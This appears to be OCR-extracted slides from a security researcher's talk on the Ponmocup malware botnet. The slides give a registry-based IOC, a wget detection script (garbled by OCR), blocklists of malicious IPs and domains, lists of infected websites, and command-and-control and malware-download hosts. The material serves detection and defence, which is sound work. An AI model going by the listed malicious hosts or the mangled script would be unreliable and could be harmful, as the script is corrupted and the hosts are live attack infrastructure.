http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/ponmocup-analysis 2012-02-18.html

http://www.threatexpert.com/report.aspx?md5=1098b041b743fa06e276eca074042b3d

http://www.sophos.com/en-us/threat-center/threat-analyses/viruses-and-spyware/Mal~Ponmocup-A/detailedanalysis.aspx

# Created Ponmocup IOC

<http://ioc.forensicartifacts.com/2012/04/ponmocup-2/>

#### **ForensicArtifacts.com IOCS SUBMIT ABOUT** ...the definitive database Ponmocup  $-$  #2 **IOCs** Posted by: Keith / Tags: IOC, Malware, Ponmocup, Trojan **Authored By:** TomU @c APT ure Indicators: OR. **AND** Registry Path contains SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings Registry Type is REG BINARY 0R Registry ValueName is 6 Registry ValueName is 9

### Testing Ponmocup IOC with IOC-Finder

#### MIDC FINDER

**View by Hosts** 

1 host(s) contained matching hits on the searched IOCs.

TOM-XP-VM-2 - 192.168.4.101

**View by Indicator** 

Ponmocup malware infection V2- (UID: bcb504f2)



Details

Copyright © 2011 Mandiant

### Testing Ponmocup IOC with IOC-Finder

**MIDC FINDER** 

#### TOM-XP-VM-2 - 192.168.4.101

Ponmocup malware infection V2- (UID: bcb504f2)

#### IOCF\audits\TOM-XP-VM-2\20120409202105 \mir.w32registryapi.42100408.xml

#### View Hits -

**Details** 



### Testing Ponmocup IOC with IOC-Finder

#### **MIDC FINDER**

#### **Ponmocup malware infection V2 TOF**

bcb504f2-8f2c-478d-9b25-042e8b952dc6

Description

- Detects an infected system from the ponmocup malware (with what I think is the most common basic indicator) - References: - http://capt-ure.blogspot.com/2012/02/not-apt-but-nasty-

ш

Definition

OR:

- **AND:** 
	- RegistryItem/Path contains' SOFTWARE\Microsoft\Windows \CurrentVersion\Internet Settings'
	- RegistryItem/Type is 'REG BINARY'
	- $\blacksquare$  OR:
- RegistryItem/ValueName is ' 6'
- RegistryItem/ValueName is ' 9'

#### **INFORMATION**



**KEYWORDS** 

# How to Prevent & Detect Infections

- Prevention: block Malware IP-ranges (redir.)
	- **178.211.33.202 – .206 or .0/24**
	- **31.210.96.155 – .158 or .0/24**
	- **81.92.219.60 – .62 or .0/24**
	- $-$  Occasionally new IPs  $(+/-1)$  and rarer new nets
- Blocking domains  $\rightarrow$  useless, change quickly
- Complete list of Malware domains & IPs
	- [http://security-research.dyndns.org/pub/](http://security-research.dyndns.org/pub/malware-feeds/ponmocup_all-domains-ips.txt)  [malware-feeds/ponmocup\\_all-domains-ips.txt](http://security-research.dyndns.org/pub/malware-feeds/ponmocup_all-domains-ips.txt)

# How to Prevent & Detect Infections

- Detection: Network-based Indicators
	- Check logs for known Domains & IPs (few ex.)
	- DNS Lookups for Domains: **intohave.com / fasternation.net**
	- Connections to IP: **88.216.164.117 / 5.199.175.164 93.115.88.220**
- Detection: Host-based Indicators
	- Check Registry Keys from [Ponmocup](http://ioc.forensicartifacts.com/2012/04/ponmocup-2/) [IOC](http://ioc.forensicartifacts.com/2012/04/ponmocup-2/)
	- Check Persistence using Rundll32 (suspicious)

http://c-apt-ure.blogspot.com/2012/06/introducing-ponmocup-finder.html

#### Update 2013-06-01:

Please also read my newer blog posts about Ponmocup:

Sunday, June 3, 2012

c-APT-ure

#### **Introducing Ponmod**

The Ponmocup malware and bot million IPs, maybe a multiple the chances are likely bigger that yo Please read my previous three p

[1] Not APT, but nasty malware [2] Ponmocup, lots changed, bu [3] Hunting Ponmocup Botnet

- "Ponmocup Hunter" SANS DFIR Summit 2013
- History of Ponmocup Malware / Botnet

Ponmocup-Finder has evolved in a little "workflow" :-)

- 1. add new infected domains to the list
- 2. daily cronjob to run Ponmocup-Finder
- 3. latest Ponmocup-Finder script
- 4. list of currently infected webservers
- history of all previously infected webservers 5.
- 6. notification lists for CH / LI and DE domains

<http://c-apt-ure.blogspot.com/2012/06/introducing-ponmocup-finder.html>

c-APT-ure \$ cat ponmocup-finder.sh #!/bin/bash echo "date started: 'date'" Sunday, J  $cat$  \$1 | \ Introd while read domain; do echo -ne "checking domain: \$domain --> "; wget -Sv --tries=1 --connect-timeout=5 \ The Ponmo --user-agent="Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20101203 million IPs Firefox/3.6.13" \ chances a --referer="http://www.qoogle.ch/search?q=ponmocup+check" \ Please rea http://\${domain}/ -0 \${domain}.out > \${domain} wget.log 2>&1 redir='egrep -m 1 "Location: " \${domain} wget.log' ## match='echo \$redir | eqrep "(/url\?sa=|/cqi-bin/r.cqi\?p=)" | wc -1'  $[1]$  Not AP match='echo \$redir | cut -d"?" -f2- | egrep "\$domain" | wc -1' [2] Ponmo if  $[$  \$match  $-qt$  0 ] [3] Hunting then echo -ne "seems to be INFECTED: " echo -ne 'echo \$redir | cut -d" " -f2 | cut -d"?" -f1' egrep -m 2 "Resolving " \${domain} wget.log | tail -1 | sed -e 's/Resolving/ --> DNS:/g' else echo "seems to be CLEAN" fi done echo "date finished: 'date'"

- Single HTTP GET request using WGET
	- to each suspicious domain
	- using Google URL in referrer header
	- using common IE User-Agent
	- ignore "Set-Cookie"
- Check for 1st redirection Location-header with suspicious domain as parameter
	- very few false positives (try to detect)

## Introducing Ponmocup Finder - # of domains (checked, infected, clean)



### - Percentage of infected domains (monitored)


### **Tweeting about Ponmocup Finder**



TomU @c\_APT\_ure

Thanks @Set Abominae for submitting very valuable #Ponmocup #malware data to me. Ponmocup-Finder domains list jumped from 180 to 894 H

5.lun

**Expand ← Reply mi Delete ★ Favorite ••• More** 



**TomU** @c\_APT\_ure 5 Jun The following 630 web servers are currently infected to redirect to #Ponmocup #malware security-research.dyndns.org/pub/botnet/pon... Blog: c-apt-ure.blogspot.com/search/label/p... ● Hide conversation << Reply mm Delete \* Favorite \*\*\* More  $13$ 4



11:08 PM - 5 Jun 13 · Details

## # of days domains seen infected

- 538 top-it.com.my
- 504 agroservis.rs
- 364 wonderwhistle.co.uk
- 364 sicon.ba
- 364 ps3-fifaliga.de
- 364 larcheedmonton.org
- 364 dogtreatrecipes.com.au
- 363 melisdup.com
- 363 innisicss.com
- 363 canal10tv.com
- 363 aleyasin.nl
- 362 tintasluxor.com.br
- 362 mayer.com.ro
- 362 gamanteles.com
- 362 designerdogwear.com
- 362 creatingyourfreedom.com
- $361$  ssr-nu.nl
- 361 retrosheet.org
- 361 resistantculture.com
- 361 megarock.hr
- 361 jollybeach.net
- 361 fatherlinh.com
- 360 osbycentralservice.se
- 360 oceansys.com
- 360 lovethisgirl.com
- 360 etrend.hu
- 359 thepatientsspeak.org
- 359 systemcv.com.br
- 359 latenightfeelings.com
- 359 carros--tunados.com
- 359 auctionvideotutorials.com
- 358 tusinvitaciones.es
- 357 kinkyhair.co.za
- 357 innerear.co.uk
- 357 damiannowak.pl
- 356 padraoeditorial.com.br
- 356 bonetown.com
- 355 rebounderz.com
- 355 italkwithspirits.com
- 350 information-international.com

http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-infected-domains-historydays-sort.txt

## # of days domains seen infected

- 6 www.swissmooh.ch
- 6 www.samariter-richterswil.ch
- download2.microapp.com 6
- 6 dk-media<mark>.ch</mark>
- 5 www.smartek.ch
- 5 www.immobilienportal.li
- 5 www.essebi.ch
- 4 www.viceversa.ch
- 4 www.metzgerei-zellweger.ch
- 4 vozbox.mx
- daquiparaomelhordobrasil.com 4.
- 4 cpsharp.com.mx
- 4 canadianturbo.com

**SWITCH** SWITCH-CERT

- 3 www.zuerichsee-hafen.ch
- 3 www.favremenuiserie.ch
- 3 provaltech.hu
- 3 promozionebenessere.ch
- 3 go-project.com
- comcarinhoestamosmarcando.com
- 3 coloresmedia.com
- 2 www.vozbox.mx
- 2 www.schmuckcafe.ch
- 2 www.ofct.ch
- 2 www.montexx.ch
- 2 www.blanquettedeveau.fr
- 2 cmsports.ch
- 1 www.peliincarniti.com
- www.linksoflondonblog.co.uk
- 1 www.lerchdesign.ch
- 1 geilight.com

http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-infected-domains-historydays-sort.txt

### Anti-Sinkholing

Is this Anti-Sinkholing technique and how to break it?

### Is this Anti-Sinkholing? (Oct. 2012)

```
←
          security-research.dyndns.org/pub/botnet/ponmocup/analysis 2012-10-05/analysis.txt
overview notwork analysis:
* redirect domain:
kritikaa.ilanes.com 178.211.33.205
* malware download:
ml.buymeaslut.com 82.211.45.82
* C2 / phone home:
intohave.com 64.179.44.188
                              (DNS request only)
88.216.164.117
* URL sample #1:
http://88.216.164.117/entries
(2 x requests with data in cookie values)
* URL sample #2:
http://88.216.164.117/videos/forumdisplay.php
(2 x requests with data in cookie values)
```
[http://security-research.dyndns.org/pub/botnet/ponmocup/analysis\\_2012-10-05/analysis.txt](http://security-research.dyndns.org/pub/botnet/ponmocup/analysis_2012-10-05/analysis.txt)

## Is this Anti-Sinkholing? (July 27, 2012)



Source: DNSDB / <https://www.dnsdb.info/>

## Is this Anti-Sinkholing?



# **Sivirustotal**



File name: 209b5d657ff6f251231e1bd7970099f930f71c9d0f43

Detection ratio:  $34/46$ 

Analysis date: 2013-08-06 13:19:46 UTC (3 months, 2 weeks a



<https://www.virustotal.com/en/file/209b5d657ff6f251231e1bd7970099f930f71c9d0f43a9bd9dada25003b36649/analysis/>

# Break Anti-Sinkholing tech  $\rightarrow$  ask Twitter

